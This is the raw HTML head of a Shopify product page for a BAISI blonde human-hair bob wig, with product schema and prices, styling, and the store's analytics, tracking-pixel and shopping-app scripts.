

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/en-ca/collections/sale/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline
body_size: 87798
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="en">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=74307991963287247451767515989" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/en-ca/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline" />

  <title>BAISI 613# Blonde Lace Bob Wig Straight wig &ndash; BAISI HAIR</title>
  <meta name="description" content="100% Human hair #613 lace bob wig Transparent Straight BOB Wig with Natural HairlinePre-plucked.Length 10-14inch, Short blonde bob For African American Women 200% density. luvmehair short wigs" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline",
     "url": "https:\/\/www.baisiwig.com\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_1024x.png?v=1767993911",
     "name": "BAISI 613# Blonde Lace Bob Wig Straight wig",
     "brand": "hairbs",
     "description": "\n\n\nHair Material\n100% Human Hair\n\n\nTexture\nStraight\n\n\nLength\n10-14 inches\n\n\nDensity\n180% \n\n\nLast For\nOver one year with good care\n\n\nHair Color\n613#\n\n\nHairline\nPre-plucked\n\n\nLace area\n4x4\/13x4\n\n\nStraps\nAdjustable\n\n\nLace\nTransparent Lace\n\n\nCan Be Dyed\nyes\n\n\n","sku": "A6-0000591","offers": [
        
        {
           "@type": "Offer",
           "price": "111.20",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "128.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "144.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "118.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "138.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
         },
       
        {
           "@type": "Offer",
           "price": "154.40",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-ca\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline"
         }
       
     ],"aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 5.0,
      "ratingCount": 3
    }}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147.png?v=1767993911">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI 613# Blonde Lace Bob Wig Straight wig">
<meta name="twitter:description" content="


Hair Material
100% Human Hair


Texture
Straight


Length
10-14 inches


Density
180% 


Last For
Over one year with good care


Hair Color
613#


Hairline
Pre-plucked


Lace area
4x4/13x4


Straps">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-613-blonde-lace-bob-wig-straight-wig-baisi-613-blonde-lace-bob-wig-straight-wig-1213056147_large.png?v=1767993911">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=167178647004840250961767516692" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/en-ca/products/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-ca/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"c314e270-869e-4fb9-ab1a-08f5afc4cba0-1769019976","pageurl":"www.baisiwig.com\/en-ca\/collections\/sale\/products\/baisi-bob-wig-color-613-straight-human-hair-with-natural-hairline","u":"6d9ac0e6cb47","p":"product","rtyp":"product","rid":1487891103827};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

